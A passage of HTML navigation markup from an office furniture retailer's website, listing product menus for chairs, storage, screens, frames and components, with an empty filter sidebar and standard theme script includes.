	<li id="accordion-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/madison/" rel="nofollow" class="">Madison</a></li>
	<li id="accordion-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/nico/" rel="nofollow" class="">Nico</a></li>
	<li id="accordion-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-adapta/" rel="nofollow" class="">Adapta</a></li>
	<li id="accordion-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-balance-range/" rel="nofollow" class="">Balance Range</a></li>
	<li id="accordion-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-boston/" rel="nofollow" class="">Boston</a></li>
	<li id="accordion-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/engage/" rel="nofollow" class="">Engage</a></li>
	<li id="accordion-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/evo/" rel="nofollow" class="">Evo</a></li>
	<li id="accordion-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/flow/" rel="nofollow" class="">Flow</a></li>
	<li id="accordion-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-game/" rel="nofollow" class="">Game</a></li>
	<li id="accordion-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/link-trolley/" rel="nofollow" class="">Link Trolley</a></li>
	<li id="accordion-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/logic/" rel="nofollow" class="">Logic Chair</a></li>
	<li id="accordion-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-luna/" rel="nofollow" class="">Luna</a></li>
	<li id="accordion-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-metro/" rel="nofollow" class="">Metro</a></li>
	<li id="accordion-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-mode/" rel="nofollow" class="">Mode</a></li>
	<li id="accordion-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-motion-sync/" rel="nofollow" class="">Motion Sync</a></li>
	<li id="accordion-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-otto/" rel="nofollow" class="">Otto</a></li>
	<li id="accordion-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-scroll/" rel="nofollow" class="">Scroll</a></li>
	<li id="accordion-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/sofia/" rel="nofollow" class="">Sofia</a></li>
	<li id="accordion-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-optic/" rel="nofollow" class="">Optic</a></li>
	<li id="accordion-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-smooth/" rel="nofollow" class="">Smooth</a></li>
	<li id="accordion-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/stax/" rel="nofollow" class="">Stax</a></li>
	<li id="accordion-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/tilly/" rel="nofollow" class="">Tilly</a></li>
	<li id="accordion-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" rel="nofollow" class="">Urban Mesh</a></li>
	<li id="accordion-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/vista/" rel="nofollow" class="">Vista</a></li>
	<li id="accordion-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/venice/" rel="nofollow" class="">Venice</a></li>
	<li id="accordion-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/zipp/" rel="nofollow" class="">Zipp</a></li>
</ul>
</li>
<li id="accordion-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/storage/" rel="nofollow" class="">Storage</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/rhodes/" rel="nofollow" class="">Rhodes</a></li>
	<li id="accordion-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-accessories/" rel="nofollow" class="">Accessories</a></li>
	<li id="accordion-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-bookcases/" rel="nofollow" class="">Bookcases</a></li>
	<li id="accordion-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Caddies &amp; Mobiles</a></li>
	<li id="accordion-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-cupboards/" rel="nofollow" class="">Cupboards &amp; Credenzas</a></li>
	<li id="accordion-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-shelves/" rel="nofollow" class="">Desk Shelves</a></li>
	<li id="accordion-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-eko/" rel="nofollow" class="">EkoSystem Storage</a></li>
	<li id="accordion-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-filing/" rel="nofollow" class="">Filing</a></li>
	<li id="accordion-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/knox-locker/" rel="nofollow" class="">Knox Locker</a></li>
	<li id="accordion-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-tambours/" rel="nofollow" class="">Tambours</a></li>
	<li id="accordion-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-lockers/" rel="nofollow" class="">Lockers</a></li>
	<li id="accordion-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Mobiles</a></li>
</ul>
</li>
<li id="accordion-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/receptions/" rel="nofollow" class="">Receptions</a></li>
<li id="accordion-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active has-sub"><a href="https://myolg.online/product-category/screens/" rel="nofollow" class=" current ">Screens</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
		<li id="accordion-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/" rel="nofollow" class="">Central / Spine Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" rel="nofollow" class="">Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" rel="nofollow" class="">E-Panel</a>
			<span class="arrow"></span><ul class="sub-menu">
				<li id="accordion-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="accordion-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" rel="nofollow" class="">Studio50</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" rel="nofollow" class="">Non Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" rel="nofollow" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/hung-screens/" rel="nofollow" class="">Hung Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" rel="nofollow" class="">Radius18</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/" rel="nofollow" class="">Modesty Panels</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" rel="nofollow" class="">E-Panel</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" rel="nofollow" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" rel="nofollow" class="">Melamine</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" rel="nofollow" class="">Axis</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" rel="nofollow" class="">Metal</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" rel="nofollow" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" rel="nofollow" class="">18mm Radius Screens</a></li>
	<li id="accordion-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-agile/" rel="nofollow" class="">50mm Agile Screens</a></li>
	<li id="accordion-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-desk/" rel="nofollow" class="">Desk-Mounted Screens</a></li>
	<li id="accordion-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/studio50-screens/" rel="nofollow" class="">Studio50 Screens</a></li>
</ul>
</li>
<li id="accordion-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/frames/" rel="nofollow" class="">Frames</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" rel="nofollow" class="">Ascend Flip Table Frame</a></li>
	<li id="accordion-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-agile/" rel="nofollow" class="">Agile Frames</a></li>
	<li id="accordion-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-axis/" rel="nofollow" class="">Axis Frames</a></li>
	<li id="accordion-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-anvil/" rel="nofollow" class="">Anvil Frames</a></li>
	<li id="accordion-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" rel="nofollow" class="">Bar Leaner Frames</a></li>
	<li id="accordion-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/disc-base/" rel="nofollow" class="">Disc Base Frame</a></li>
	<li id="accordion-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/flare-frames/" rel="nofollow" class="">Flare Frames</a></li>
	<li id="accordion-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus/" rel="nofollow" class="">Modulus Frames</a></li>
	<li id="accordion-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" rel="nofollow" class="">Modulus All Black Frames</a></li>
	<li id="accordion-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/plantation-frames/" rel="nofollow" class="">Plantation Frames</a></li>
	<li id="accordion-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-team/" rel="nofollow" class="">Team Frames</a></li>
	<li id="accordion-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-trestle/" rel="nofollow" class="">Trestle Frames</a></li>
	<li id="accordion-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-uni/" rel="nofollow" class="">Uni Frames</a></li>
	<li id="accordion-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/quickstand-frames/" rel="nofollow" class="">Quickstand Frames</a></li>
</ul>
</li>
<li id="accordion-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/motion/" rel="nofollow" class="">MotionOffice</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-screens/" rel="nofollow" class="">Screen Components</a></li>
	<li id="accordion-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-desking/" rel="nofollow" class="">Desk Based Spaces</a></li>
	<li id="accordion-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-collaboration/" rel="nofollow" class="">Meeting &amp; Collaboration</a></li>
	<li id="accordion-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-presentation/" rel="nofollow" class="">Presentation Spaces</a></li>
	<li id="accordion-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-quiet/" rel="nofollow" class="">Quiet Spaces</a></li>
	<li id="accordion-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-seating/" rel="nofollow" class="">Seating &amp; Ottomans</a></li>
	<li id="accordion-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-tables/" rel="nofollow" class="">Tables</a></li>
</ul>
</li>
<li id="accordion-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/components/" rel="nofollow" class="">Components</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-agile/" rel="nofollow" class="">Agile Frame Components</a></li>
	<li id="accordion-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-anvil/" rel="nofollow" class="">Anvil Frame Components</a></li>
	<li id="accordion-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-axis/" rel="nofollow" class="">Axis Frame Components</a></li>
	<li id="accordion-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-barleaner/" rel="nofollow" class="">Bar Leaner Frame Components</a></li>
	<li id="accordion-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cosmic/" rel="nofollow" class="">Cosmic Frame Components</a></li>
	<li id="accordion-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-seating/" rel="nofollow" class="">Seating Upgrades</a></li>
	<li id="accordion-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modulus/" rel="nofollow" class="">Modulus Frame Components</a></li>
	<li id="accordion-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-brackets/" rel="nofollow" class="">Brackets</a></li>
	<li id="accordion-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cm/" rel="nofollow" class="">Cable Management Trays</a></li>
	<li id="accordion-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modesty/" rel="nofollow" class="">Desk Modesties</a></li>
	<li id="accordion-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-shelves/" rel="nofollow" class="">Shelves</a></li>
	<li id="accordion-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-accessories/" rel="nofollow" class="">Other Accessories</a></li>
	<li id="accordion-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-worktops/" rel="nofollow" class="">Worktops</a></li>
</ul>
</li>
<li id="accordion-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/monitor-arms/" rel="nofollow" class="">Monitor Arms</a></li>
<li id="accordion-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Phonebooths</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Qzone</a></li>
	<li id="accordion-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/spacepod/" rel="nofollow" class="">SpacePod</a></li>
</ul>
</li>
<li id="accordion-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
	<li id="accordion-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
</ul>
</li>
</ul></div><div data-rocket-location-hash="d2ca81ea9fb3b93a4bde5080b67ba73a" class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul></div>
</div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<div data-rocket-location-hash="e12a6efe252c0b05fca6cdcc029edf84" class="sidebar-overlay"></div>
<div data-rocket-location-hash="1a18334d540d90024a9eb82aaa7b0e30" class="mobile-sidebar">
    <div data-rocket-location-hash="8d1cd0432cbb38a14f7a47d15ce1919d" class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <div class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179092  bapf_mt_none" data-id="179092" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
    </div>
</div>


<!--[if lt IE 9]>
<script src="https://myolg.online/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://myolg.online/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

